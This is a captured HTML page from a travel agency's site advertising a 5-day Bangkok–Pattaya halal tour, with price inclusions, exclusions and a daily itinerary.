

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour
body_size: 14652
content:
<!DOCTYPE html>
<html lang="en" class="">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="8a6tru0zLFCoVff1v2XSma0oeWr9B3z497Iegmr7">
                                        <link rel="icon" type="image/png" href="https://goldenflyventure.com/uploads/0000/1/2022/12/14/gfv-2-55p-x-53p.png" />
            
    <title>5D4N Bangkok Pattaya (Halal) Tour - Golden Fly Venture</title>
    <meta name="description" content="Your Travel Membership"/>
    
    <meta property="og:url" content="https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content="5D4N Bangkok Pattaya (Halal) Tour"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://goldenflyventure.com/uploads/0000/2/2022/12/31/bangkok-7.jpg"/>
    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="5D4N Bangkok Pattaya (Halal) Tour">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://goldenflyventure.com/uploads/0000/2/2022/12/31/bangkok-7.jpg">
    <link rel="canonical" href="https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour"/>
    <link href="https://goldenflyventure.com/libs/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://goldenflyventure.com/libs/font-awesome/css/font-awesome.css" rel="stylesheet">
    <link href="https://goldenflyventure.com/libs/ionicons/css/ionicons.min.css" rel="stylesheet">
    <link href="https://goldenflyventure.com/libs/icofont/icofont.min.css" rel="stylesheet">
    <link href="https://goldenflyventure.com/libs/select2/css/select2.min.css" rel="stylesheet">

    <link href="https://goldenflyventure.com/themes/mytravel/libs/fancybox/jquery.fancybox.css" rel="stylesheet">
    <link href="https://goldenflyventure.com/themes/mytravel/libs/slick/slick.css" rel="stylesheet">
    <link href="https://goldenflyventure.com/themes/mytravel/libs/custombox/custombox.min.css" rel="stylesheet">

    <link href="https://goldenflyventure.com/themes/mytravel/dist/frontend/css/notification.css" rel="newest stylesheet">
    <link href="https://goldenflyventure.com/themes/mytravel/dist/frontend/css/app.css?_ver=2.2.0" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="https://goldenflyventure.com/libs/daterange/daterangepicker.css" >
    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.gstatic.com">
    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Lato&display=swap" rel="stylesheet">
    <link href="//fonts.googleapis.com/css?family=Rubik:300,400,500,700,900&display=swap" rel="stylesheet">
    <link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">

    <link href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Libre+Franklin:100,200,300,400,500,600,700,800,900&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="https://goldenflyventure.com/themes/mytravel/libs/bootstrap-select/dist/css/bootstrap-select.min.css">
    <link href="https://goldenflyventure.com/libs/ion_rangeslider/css/ion.rangeSlider.css" rel="stylesheet">


    
    
    <script>
    var bookingCore = {
        url:'https://goldenflyventure.com',
        url_root:'https://goldenflyventure.com',
        admin_url:'https://goldenflyventure.com/admin',
        booking_decimals:0,
        thousand_separator:',',
        decimal_separator:'.',
        currency_position:'left',
        currency_symbol:'RM',
        currency_rate:'1',
        date_format:'DD/MM/YYYY',
        map_provider:'gmap',
        map_gmap_key:'AIzaSyDn_PhXDGtdExGBVYe7E3zxjNsyX1kLyr4',
        map_options:{
            map_lat_default:'3.2574510097072924',
            map_lng_default:'101.68183660497914',
            map_clustering:'on',
            map_fit_bounds:'on',
        },
        routes:{
            login:'https://goldenflyventure.com/login',
            register:'https://goldenflyventure.com/register',
            checkout:'https://goldenflyventure.com/booking/doCheckout'
        },
        currentUser: 0,
        isAdmin : 0,
        rtl: false,
        markAsRead:'https://goldenflyventure.com/notify/markAsRead',
        markAllAsRead:'https://goldenflyventure.com/notify/markAllAsRead',
        loadNotify : 'https://goldenflyventure.com/notify/notifications',
        pusher_api_key : '',
        pusher_cluster : '',
        language: 'en',
        module:{}
    };
                            bookingCore.module.tour = 'https://goldenflyventure.com/tour';
                var i18n = {
        warning:"Warning",
        success:"Success",
        confirm_delete:"Do you want to delete?",
        confirm:"Confirm",
        cancel:"Cancel",
    };
    var daterangepickerLocale = {
        "applyLabel": "Apply",
        "cancelLabel": "Cancel",
        "fromLabel": "From",
        "toLabel": "To",
        "customRangeLabel": "Custom",
        "weekLabel": "W",
        "first_day_of_week": 1,
        "daysOfWeek": [
            "Su",
            "Mo",
            "Tu",
            "We",
            "Th",
            "Fr",
            "Sa"
        ],
        "monthNames": [
            "January",
            "February",
            "March",
            "April",
            "May",
            "June",
            "July",
            "August",
            "September",
            "October",
            "November",
            "December"
        ],
    };
</script>
    <!-- Styles -->
        <link href="https://goldenflyventure.com/themes/mytravel/dist/frontend/module/tour/css/tour.css?_ver=2.2.0" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://goldenflyventure.com/libs/fotorama/fotorama.css"/>
    
    <link href="https://goldenflyventure.com/custom-css" rel="stylesheet">
    <link href="https://goldenflyventure.com/libs/carousel-2/owl.carousel.css" rel="stylesheet">
        <meta name="google-site-verification" content="6zRAPiEZX8xY1HnlQBl3Mci118iwQrOexyIBvKKvvAI" />
    

    
</head>
<body dir="ltr" class="frontend-page is_single   ">
    
    
    
    <div class="bravo_wrap">
                    <header id="header"
        class="            header-white u-header u-header--dark-nav-links-xl u-header--show-hide-xl u-header--static-xl border-bottom
        "
        data-header-fix-moment="500" data-header-fix-effect="slide">
    <div class="u-header__section u-header__shadow-on-show-hide">
        <div class="bravo_topbar u-header__hide-content u-header__topbar u-header__topbar-lg border-bottom   border-color-8 ">
   <div class="container">
       <div class="d-flex align-items-center">
           <div class="list-inline u-header__topbar-nav-divider mb-0 topbar_left_text font-size-14   list-inline-dark ">
               <div class="socials">
<a href="https://www.facebook.com/goldenflyventure"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/accounts/login"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/i/flow/login"><i class="fa fa-twitter"></i></a>
<a href="https://www.linkedin.com/login"><i class="fa fa-linkedin"></i></a>
</div>
<span class="line"></span>
<a href="mailto:goldenflyventure@gmail.com">goldeflyventure@gmail.com</a>
           </div>
           <div class="ml-auto d-flex align-items-center">
               <div class="d-flex align-items-center text-white px-3">
                   <i class="flaticon-phone-call mr-2 ml-1 font-size-18"></i>
                   <span class="d-inline-block font-size-14 mr-1">(+60) 3-6732-3036</span>
               </div>
               <div class="position-relative px-3 u-header__login-form dropdown-connector-xl u-header__topbar-divider currency-select">
        <div class="d-flex align-items-center text-white py-3 dropdown">
            <span class="d-inline-block font-size-14 mr-1 dropdown-nav-link " data-toggle="dropdown">
                                                                                                MYR
                                                </span>
            <ul class="dropdown-menu text-left width-auto min-width-100">
                                                            <li>
                            <a href="https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour?set_currency=usd">
                                USD
                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
               <div class="position-relative px-3 u-header__login-form dropdown-connector-xl u-header__topbar-divider currency-select">
        <div class="d-flex align-items-center text-white py-3 dropdown">
            <span class="d-inline-block font-size-14 mr-1 dropdown-nav-link " data-toggle="dropdown">
                                                                                        <span class="flag-icon flag-icon-gb"></span>
                                                    English
                                                                                    </span>
            <ul class="dropdown-menu dropdown-menu-user text-left width-auto">
                                                                                                <li>
                            <a href="https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour?set_lang=ms" class="d-flex">
                                                                    <span class="flag-icon flag-icon-my mr-2"></span>
                                                                Malay
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                              <div class="position-relative px-3 u-header__login-form dropdown-connector-xl u-header__topbar-divider">
                                          <a href="javascript:;" class="d-flex align-items-center text-white py-3"
                          data-toggle="modal" data-target="#login">
                           <i class="flaticon-user mr-2 ml-1 font-size-18"></i>
                           <span class="d-inline-block font-size-14 mr-1">Sign in or Register</span>
                       </a>
                                  </div>

           </div>
       </div>
   </div>
</div>
        <div class="bravo_header">
            <div class="container">
                <div class="content">
                    <div class="header-left">
                        <a href="https://goldenflyventure.com" class="bravo-logo navbar-brand u-header__navbar-brand-default u-header__navbar-brand-center u-header__navbar-brand-text-white mr-0 mr-xl-5">
                                                                                            <img src="https://goldenflyventure.com/uploads/0000/1/2022/12/14/gfv-2-55p-x-53p.png" alt="Golden Fly Venture">
                                                        <span class="u-header__navbar-brand-text">Golden Fly Venture</span>
                        </a>
                        <a class="bravo-logo navbar-brand u-header__navbar-brand u-header__navbar-brand-center u-header__navbar-brand-on-scroll" href="https://goldenflyventure.com">
                                                                                            <img src="https://goldenflyventure.com/uploads/0000/1/2022/12/14/gfv-2-55p-x-53p.png" alt="Golden Fly Venture">
                                                        <span class="u-header__navbar-brand-text">Golden Fly Venture</span>
                        </a>
                        <div class="bravo-menu">
                            <ul class="main-menu menu-generated"><li class=" depth-0"><a  target="" href="https://www.agoda.com/travel-guides/malaysia?cid=1769328" >Malaysia Guide</a></li><li class=" depth-0"><a  target="" href="https://www.agoda.com/travel-guides/indonesia?cid=1769328" >Indonesia Guide</a></li><li class=" depth-0"><a  target="" href="https://www.agoda.com/travel-guides/thailand?cid=1769328" >Thailand Guide</a></li><li class=" depth-0"><a  target="" href="https://www.agoda.com/travel-guides/singapore?cid=1769328" >Singapore Guide</a></li><li class=" depth-0"><a  target="" href="https://www.agoda.com/travel-guides/japan?cid=1769328" >Japan Guide</a></li><li class=" depth-0"><a  target="" href="" >REDEEM <i class="caret fa fa-angle-down"></i></a><ul class="children-menu menu-dropdown"><li class=" depth-1"><a  target="" href="https://goldenflyventure.com/page/voucher-accommodation" >Voucher Accommodation</a></li><li class=" depth-1"><a  target="" href="https://goldenflyventure.com/page/travel-voucher" >Travel Voucher</a></li><li class=" depth-1"><a  target="" href="https://goldenflyventure.com/page/cruise-voucher" >Cruise Voucher</a></li></ul></li></ul>                        </div>
                    </div>
                    <div class="header-right">
                                                <button class="bravo-more-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                    </div>
                </div>
            </div>
            <div class="bravo-menu-mobile" style="display:none;">
                <div class="user-profile">
                    <div class="b-close"><i class="icofont-scroll-left"></i></div>
                    <div class="avatar"></div>
                    <ul>
                                                    <li>
                                <a href="#login" data-toggle="modal" data-target="#login" class="login">Login</a>
                            </li>
                            <li>
                                <a href="#register" data-toggle="modal" data-target="#register" class="signup">Sign Up</a>
                            </li>
                                            </ul>
                    <ul class="multi-lang">
                        <li class="dropdown">
                                                        <a href="#" data-toggle="dropdown" class="is_login">
                    MYR
                    <i class="fa fa-angle-down"></i>
                </a>
                            <ul class="dropdown-menu text-left width-auto">
                                                <li>
                        <a href="https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour?set_currency=usd" class="is_login">
                            USD
                        </a>
                    </li>
                                                                </ul>
    </li>
                    </ul>
                    <ul class="multi-lang">
                        <li class="dropdown">
                                    <a href="#" data-toggle="dropdown" class="is_login">
                                            <span class="flag-icon flag-icon-gb"></span>
                                        English
                    <i class="fa fa-angle-down"></i>
                </a>
                                                <ul class="dropdown-menu text-left">
                                                                            <li>
                        <a href="https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour?set_lang=ms" class="is_login">
                                                            <span class="flag-icon flag-icon-my"></span>
                                                        Malay
                        </a>
                    </li>
                                    </ul>
    </li>
                    </ul>
                </div>
                <div class="g-menu">
                    <ul class="main-menu menu-generated"><li class=" depth-0"><a  target="" href="https://www.agoda.com/travel-guides/malaysia?cid=1769328" >Malaysia Guide</a></li><li class=" depth-0"><a  target="" href="https://www.agoda.com/travel-guides/indonesia?cid=1769328" >Indonesia Guide</a></li><li class=" depth-0"><a  target="" href="https://www.agoda.com/travel-guides/thailand?cid=1769328" >Thailand Guide</a></li><li class=" depth-0"><a  target="" href="https://www.agoda.com/travel-guides/singapore?cid=1769328" >Singapore Guide</a></li><li class=" depth-0"><a  target="" href="https://www.agoda.com/travel-guides/japan?cid=1769328" >Japan Guide</a></li><li class=" depth-0"><a  target="" href="" >REDEEM <i class="caret fa fa-angle-down"></i></a><ul class="children-menu menu-dropdown"><li class=" depth-1"><a  target="" href="https://goldenflyventure.com/page/voucher-accommodation" >Voucher Accommodation</a></li><li class=" depth-1"><a  target="" href="https://goldenflyventure.com/page/travel-voucher" >Travel Voucher</a></li><li class=" depth-1"><a  target="" href="https://goldenflyventure.com/page/cruise-voucher" >Cruise Voucher</a></li></ul></li></ul>                </div>
            </div>
        </div>
    </div>
</header>


        
            <div class="bravo_detail_tour">
        <div class="bravo_banner">
            <div class="container">
            <nav class="py-3" aria-label="breadcrumb">
                <ol class="breadcrumb breadcrumb-no-gutter mb-0 flex-nowrap flex-xl-wrap overflow-auto overflow-xl-visble">
                    <li class="breadcrumb-item flex-shrink-0 flex-xl-shrink-1"><a href="https://goldenflyventure.com">Home</a></li>
                                            <li class="breadcrumb-item flex-shrink-0 flex-xl-shrink-1 ">
                                                            <a href="https://goldenflyventure.com/tour">Tour</a>
                                                    </li>
                                            <li class="breadcrumb-item flex-shrink-0 flex-xl-shrink-1 ">
                                                            <a href="https://goldenflyventure.com/location/thailand">Thailand</a>
                                                    </li>
                                            <li class="breadcrumb-item flex-shrink-0 flex-xl-shrink-1 ">
                                                            <a href="https://goldenflyventure.com/location/bangkok">Bangkok</a>
                                                    </li>
                                            <li class="breadcrumb-item flex-shrink-0 flex-xl-shrink-1 active">
                                                            5D4N Bangkok Pattaya (Halal) Tour
                                                    </li>
                                    </ol>
            </nav>
        </div>
        <div class="mb-4 mb-lg-8">
        <img class="img-fluid" src="https://goldenflyventure.com/uploads/0000/2/2022/12/31/bangkok-8.jpg" alt="5D4N Bangkok Pattaya (Halal) Tour">
        <div class="container">
            <div class="position-relative">
                <div class="position-absolute video-gallery">
                    <div class="flex-horizontal-center">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

        <div class="bravo_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-lg-9">
                                                <div class="d-block d-md-flex flex-center-between align-items-start mb-3">
    <div class="mb-1">
        <div class="mb-2 mb-md-0">
            <h1 class="font-size-23 font-weight-bold mb-1 mr-3">5D4N Bangkok Pattaya (Halal) Tour</h1>
        </div>
        <div class="d-block d-xl-flex flex-horizontal-center">
            <div class="d-block d-md-flex flex-horizontal-center font-size-14 text-gray-1 mb-2 mb-xl-0">
                                    <i class="icon flaticon-placeholder mr-2 font-size-20"></i> Ibis Styles near Sukhumvit 50 Alley, Phra Khanong, Khlong Toei, Bangkok, Thailand
                                                    <a target="_blank" href="https://www.google.com/maps/place/13.7020235,100.5876906/@13.7020235,100.5876906,14z" class="ml-1 d-block d-md-inline">
                        - View on map
                    </a>
                            </div>
                                            <div class="ml-2 service-review review-0">
                    <div class="d-inline-flex align-items-center font-size-17 text-lh-1 text-primary">
                        <div class="list-star green-lighter mr-2">
                            <ul class="booking-item-rating-stars">
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                            </ul>
                            <div class="booking-item-rating-stars-active" style="width: 0%">
                                <ul class="booking-item-rating-stars">
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                </ul>
                            </div>
                        </div>
                        <span class="text-secondary font-size-14 mt-1">
                                                        0 Review
                                                </span>
                    </div>
                </div>
                    </div>
    </div>
    <ul class="list-group list-group-horizontal custom-social-share">
        <li class="list-group-item px-1 border-0">
            <span class="height-45 width-45 border rounded border-width-2 flex-content-center service-wishlist " data-id="99" data-type="tour">
                <i class="flaticon-like font-size-18 text-dark"></i>
            </span>
        </li>
        <li class="list-group-item px-1 border-0">
            <a id="shareDropdownInvoker99"
               class="dropdown-nav-link dropdown-toggle d-flex height-45 width-45 border rounded border-width-2 flex-content-center"
               href="javascript:;" role="button" aria-controls="shareDropdown99" aria-haspopup="true" aria-expanded="false" data-unfold-event="hover"
               data-unfold-target="#shareDropdown99" data-unfold-type="css-animation" data-unfold-duration="300" data-unfold-delay="300" data-unfold-hide-on-scroll="true" data-unfold-animation-in="slideInUp" data-unfold-animation-out="fadeOut">
                <i class="flaticon-share font-size-18 text-dark"></i>
            </a>
            <div id="shareDropdown99" class="dropdown-menu dropdown-unfold dropdown-menu-right mt-0 px-3 min-width-3" aria-labelledby="shareDropdownInvoker99">
                <a class="btn btn-icon btn-pill btn-bg-transparent transition-3d-hover  btn-xs btn-soft-dark  facebook mb-3" href="https://www.facebook.com/sharer/sharer.php?u=https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour&amp;title=5D4N Bangkok Pattaya (Halal) Tour" target="_blank" rel="noopener" original-title="Facebook">
                    <span class="font-size-15 fa fa-facebook-f btn-icon__inner"></span>
                </a>
                <br/>
                <a class="btn btn-icon btn-pill btn-bg-transparent transition-3d-hover  btn-xs btn-soft-dark  twitter" href="https://twitter.com/share?url=https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour&amp;title=5D4N Bangkok Pattaya (Halal) Tour" target="_blank" rel="noopener" original-title="Twitter">
                    <span class="font-size-15 fa fa-twitter btn-icon__inner"></span>
                </a>
            </div>
        </li>
    </ul>
</div>
<div class="py-4 border-top border-bottom mb-4">
    <ul class="list-group list-group-borderless list-group-horizontal row">
                    <li class="col-md-4 flex-horizontal-center list-group-item text-lh-sm mb-2 border-0">
                <i class="flaticon-alarm text-primary font-size-22 mr-2 d-block"></i>
                <div class="ml-1 text-gray-1"> 5 Days</div>
            </li>
                            <li class="col-md-4 flex-horizontal-center list-group-item text-lh-sm mb-2 border-0">
                <i class="flaticon-social text-primary font-size-22 mr-2 d-block"></i>
                <div class="ml-1 text-gray-1">Max People : 40</div>
            </li>
                                            <li class="col-md-4 flex-horizontal-center list-group-item text-lh-sm mb-2 border-0">
                <i class="flaticon-user-2 text-primary font-size-22 mr-2 d-block"></i>
                <div class="ml-1 text-gray-1">Min Age: 1 Years Old</div>
            </li>
                    </ul>
</div>
<div class="position-relative">
    <h5 class="font-size-21 font-weight-bold text-dark mb-3">
        Description
    </h5>
    <div class="description">
        <p><span style="color:#777777;font-family:'Open Sans', Arial, sans-serif;font-size:13.6px;text-align:justify;background-color:#ffffff;">Experience 5Days Bangkok Pattaya with full board halal meals, private tour and plenty of shopping stops. The private tour includes visits to Maeklong Railway Market &amp; Damnoen Saduak Floating Market, Safari World &amp; Marina Park &amp; Chao Phraya River Cruise. With a Specialized Muslim Tour Operator you can now Plan your Thailand Trip with us Now!</span></p>    </div>
</div>
<div class="position-relative">
    <div class="row">
                    <div class="col-md-6 mb-4">
                <div class="font-weight-bold text-dark mb-3">Price Includes</div>
                                    <div class="flex-horizontal-center mb-3 text-gray-1">
                        <i class="flaticon-tick mr-3 font-size-16 text-primary"></i>
                        Full Board halal meals as specified
                    </div>
                                    <div class="flex-horizontal-center mb-3 text-gray-1">
                        <i class="flaticon-tick mr-3 font-size-16 text-primary"></i>
                        Tour as specify in the itinerary
                    </div>
                                    <div class="flex-horizontal-center mb-3 text-gray-1">
                        <i class="flaticon-tick mr-3 font-size-16 text-primary"></i>
                        Hotel accommodation as specified
                    </div>
                                    <div class="flex-horizontal-center mb-3 text-gray-1">
                        <i class="flaticon-tick mr-3 font-size-16 text-primary"></i>
                        Private transportation with driver cum guide
                    </div>
                                    <div class="flex-horizontal-center mb-3 text-gray-1">
                        <i class="flaticon-tick mr-3 font-size-16 text-primary"></i>
                        Drinking water 1 bottle/pax/day Accident insurance
                    </div>
                            </div>
                            <div class="col-md-6 mb-4">
                <div class="font-weight-bold text-dark mb-3">Price Excludes</div>
                                    <div class="flex-horizontal-center mb-3 text-gray-1">
                        <i class="flaticon-close mr-3 font-size-16 text-danger"></i>
                        Flight Ticket &amp; Taxes
                    </div>
                                    <div class="flex-horizontal-center mb-3 text-gray-1">
                        <i class="flaticon-close mr-3 font-size-16 text-danger"></i>
                        MSIG Travel Insurance (RM 39)
                    </div>
                                    <div class="flex-horizontal-center mb-3 text-gray-1">
                        <i class="flaticon-close mr-3 font-size-16 text-danger"></i>
                        Peak Season Surcharge
                    </div>
                                    <div class="flex-horizontal-center mb-3 text-gray-1">
                        <i class="flaticon-close mr-3 font-size-16 text-danger"></i>
                        Any item not stated under &#039;Inclusions&#039;
                    </div>
                            </div>
            </div>
</div><div class="border-bottom  border-top py-4">
        <h5 class="font-size-21 font-weight-bold text-dark mb-4">
            Itinerary
        </h5>
        <div id="itinerary">
                            <div class="card border-0 mb-3">
                    <div class="card-header border-bottom-0 p-0">
                        <h5 class="mb-0">
                            <button type="button" class="collapse-link btn btn-link btn-block d-flex align-items-md-center font-weight-bold p-0" data-toggle="collapse" data-target="#itinerary_0">
                                <div class="text-primary font-size-22 mb-3 mb-md-0 mr-3">
                                    <i class="fa fa-circle-o"></i>
                                </div>
                                <div class="text-primary flex-shrink-0">DAY 1 <span class="px-2">-</span> </div>
                                <h6 class="font-weight-bold text-gray-3 text-left mb-0">ARRIVAL BANGKOK (Dinner)</h6>
                            </button>
                        </h5>
                    </div>
                    <div id="itinerary_0" class="collapse  show " data-parent="#itinerary">
                        <div class="card-body">
                            <p class="mb-0">
                                ➤ Upon arrival at Bangkok International Airport, you will be met by our representatives and will be transferred to your hotel for check in.


➤ Dinner at local restaurant.


➤ Overnight at hotel.


➤ For Suvarnabumi Airport – MEETING POINT AT ARRIVAL HALL, EXIT B (Gate No 06)


➤ For Dong Muang Airport – MEETING POINT AT ARRIVAL HALL, DOOR 2
                            </p>
                        </div>
                    </div>
                </div>
                            <div class="card border-0 mb-3">
                    <div class="card-header border-bottom-0 p-0">
                        <h5 class="mb-0">
                            <button type="button" class="collapse-link btn btn-link btn-block d-flex align-items-md-center font-weight-bold p-0" data-toggle="collapse" data-target="#itinerary_1">
                                <div class="text-primary font-size-22 mb-3 mb-md-0 mr-3">
                                    <i class="fa fa-circle-o"></i>
                                </div>
                                <div class="text-primary flex-shrink-0">DAY 2 <span class="px-2">-</span> </div>
                                <h6 class="font-weight-bold text-gray-3 text-left mb-0">BANGKOK TOUR (Breakfast/Lunch/Dinner)</h6>
                            </button>
                        </h5>
                    </div>
                    <div id="itinerary_1" class="collapse " data-parent="#itinerary">
                        <div class="card-body">
                            <p class="mb-0">
                                ➤ After breakfast, depart Bangkok for RACHABURI PROVINCE and visit DAMNERN SADUAK FLOATING MARKET then enjoy the scenery of rural life by the long tail speed boat to the floating market, watching the farmers selling food, fruits, flowers and mankind of local products in the boat then transfer to MAEKLONG RAILWAY, famous for its route through the Maeklong Railway Market it has a train running through the middle of it several times a day. Right down the middle and close enough to touch. Only in Thailand! Lunch provided at local restaurant.


➤ After lunch, you will have freestyle shopping at Siam Paragon, Siam Square, MBK, Bangkok Art and Culture Centre with a variety of activities on your own or freestyle shopping at Chatuchak Market (Weekend market).


➤ Thereafter, enjoy Chaopraya Dinner Cruise and transfer back to the hotel.
                            </p>
                        </div>
                    </div>
                </div>
                            <div class="card border-0 mb-3">
                    <div class="card-header border-bottom-0 p-0">
                        <h5 class="mb-0">
                            <button type="button" class="collapse-link btn btn-link btn-block d-flex align-items-md-center font-weight-bold p-0" data-toggle="collapse" data-target="#itinerary_2">
                                <div class="text-primary font-size-22 mb-3 mb-md-0 mr-3">
                                    <i class="fa fa-circle-o"></i>
                                </div>
                                <div class="text-primary flex-shrink-0">DAY 3 <span class="px-2">-</span> </div>
                                <h6 class="font-weight-bold text-gray-3 text-left mb-0">SAFARI WORLD &amp; MARINA PARK (Breakfast/Lunch/Dinner)</h6>
                            </button>
                        </h5>
                    </div>
                    <div id="itinerary_2" class="collapse " data-parent="#itinerary">
                        <div class="card-body">
                            <p class="mb-0">
                                ➤ After breakfast, you will be pick up at the hotel and enjoy full day at Safari World &amp; Marina Park.


➤ Here you will be fascinated by various animal show, stunt show etc. Lunch in the park.


➤ Dinner at the local restaurant


➤ Transfer back to the hotel
                            </p>
                        </div>
                    </div>
                </div>
                            <div class="card border-0 mb-3">
                    <div class="card-header border-bottom-0 p-0">
                        <h5 class="mb-0">
                            <button type="button" class="collapse-link btn btn-link btn-block d-flex align-items-md-center font-weight-bold p-0" data-toggle="collapse" data-target="#itinerary_3">
                                <div class="text-primary font-size-22 mb-3 mb-md-0 mr-3">
                                    <i class="fa fa-circle-o"></i>
                                </div>
                                <div class="text-primary flex-shrink-0">DAY 4 <span class="px-2">-</span> </div>
                                <h6 class="font-weight-bold text-gray-3 text-left mb-0">BANGKOK - PATTAYA - BANGKOK (Breakfast/Lunch/Dinner)</h6>
                            </button>
                        </h5>
                    </div>
                    <div id="itinerary_3" class="collapse " data-parent="#itinerary">
                        <div class="card-body">
                            <p class="mb-0">
                                ➤ After breakfast, you will be pick up at the hotel and depart to Pattaya and enjoy the variety of Thai cultural shows and elephant shows at Nong Nooch Tropical Garden.


➤ After lunch, proceed to the Honey Bee Farm then continue traveling to one of Pattaya's famous beach and relax.


➤ Thereafter, transfer back to Bangkok and shop at AsiaTique at the Riverfront Night Market. Dinner at the local restaurant


➤ Overnight at hotel.
                            </p>
                        </div>
                    </div>
                </div>
                            <div class="card border-0 mb-3">
                    <div class="card-header border-bottom-0 p-0">
                        <h5 class="mb-0">
                            <button type="button" class="collapse-link btn btn-link btn-block d-flex align-items-md-center font-weight-bold p-0" data-toggle="collapse" data-target="#itinerary_4">
                                <div class="text-primary font-size-22 mb-3 mb-md-0 mr-3">
                                    <i class="fa fa-circle-o"></i>
                                </div>
                                <div class="text-primary flex-shrink-0">DAY 5 <span class="px-2">-</span> </div>
                                <h6 class="font-weight-bold text-gray-3 text-left mb-0">CHAO PHRAYA RIVER - DEPARTURE BANGKOK (Breakfast/Lunch)</h6>
                            </button>
                        </h5>
                    </div>
                    <div id="itinerary_4" class="collapse " data-parent="#itinerary">
                        <div class="card-body">
                            <p class="mb-0">
                                ➤ After breakfast, pick up at the hotel and depart for Chao Phraya River Tour. Take a boat to cross the Chao Phraya River and visit Wat Arun / Grand Palace / Wat Pho. This is one of Bangkok's best known landmark. It stands on the west bank of the Chao Phraya River in Thonburi. It is best seen from the opposite bank of the river where it glistens in the sunlight during the day. Enjoy the natural and peaceful atmosphere along the river


➤ Lunch at the local restaurant. You will then be transferred to the airport for your return flight home.
                            </p>
                        </div>
                    </div>
                </div>
                    </div>
    </div>
    <div class="border-bottom py-4">
        <h5 class="font-size-21 font-weight-bold text-dark mb-4">
            Location
        </h5>
        <div class="location-map">
            <div id="map_content"></div>
        </div>
    </div>


                        <div class="bravo-reviews">
        <div class="border-bottom py-4">
